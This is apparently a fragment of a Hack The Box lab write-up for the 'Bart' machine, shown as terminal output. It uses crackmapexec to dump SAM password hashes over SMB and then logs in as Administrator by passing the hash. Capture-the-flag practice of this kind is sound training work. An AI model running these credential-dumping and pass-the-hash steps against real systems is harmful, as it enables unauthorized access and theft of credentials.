 Forced Log off Time: Not Set
❯ crackmapexec smb 10.10.10.81 -u 'hacker' -p 'hacker123#' --sam
SMB 10.10.10.81 445 BART [*] Windows 10 Pro 15063 (name:BART) (domain:BART) (signing:False) (SMBv1:True)
SMB 10.10.10.81 445 BART [+] BART\hacker:hacker123# (Pwn3d!)
SMB 10.10.10.81 445 BART [+] Dumping SAM hashes
SMB 10.10.10.81 445 BART Administrator:500:aad3b435b51404eeaad3b435b51404ee:425bb7140b990a4f4f57a0a144b21c71:::
SMB 10.10.10.81 445 BART Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.81 445 BART DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.81 445 BART h.potter:1003:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.10.10.81 445 BART privileged:1004:aad3b435b51404eeaad3b435b51404ee:eb6389c942e5f8ec62d4a8118dcd0dbc:::
SMB 10.10.10.81 445 BART d.simmons:1005:aad3b435b51404eeaad3b435b51404ee:09c28a6d944ccd120b0c663f78fe06d1:::
SMB 10.10.10.81 445 BART b.hilton:1006:aad3b435b51404eeaad3b435b51404ee:3792e5335b9e38c9581f6810ccfff3f7:::
SMB 10.10.10.81 445 BART papishampoo:1008:aad3b435b51404eeaad3b435b51404ee:82ef4bf398af558a054a5cf040f721c6:::
SMB 10.10.10.81 445 BART hacker:1009:aad3b435b51404eeaad3b435b51404ee:03e5fdd3e17efe517881c802d5eb67cc:::
SMB 10.10.10.81 445 BART [+] Added 9 SAM hashes to the database
❯ crackmapexec smb 10.10.10.81 -u 'hacker' -H ':425bb7140b990a4f4f57a0a144b21c71'
^C
[*] Shutting down, please wait...
SMB 10.10.10.81 445 BART [*] Windows 10 Pro 15063 (name:BART) (domain:BART) (signing:False) (SMBv1:True)
SMB 10.10.10.81 445 BART [-] BART\hacker:425bb7140b990a4f4f57a0a144b21c71 STATUS_LOGON_FAILURE
❯ crackmapexec smb 10.10.10.81 -u 'Administrator' -H ':425bb7140b990a4f4f57a0a144b21c71'
SMB 10.10.10.81 445 BART [*] Windows 10 Pro 15063 (name:BART) (domain:BART) (signing:False) (SMBv1:True)
SMB 10.10.10.81 445 BART [+] BART\Administrator:425bb7140b990a4f4f57a0a144b21c71 (Pwn3d!)
home/kali/HTB/Bart/nmap ✔ took 7s with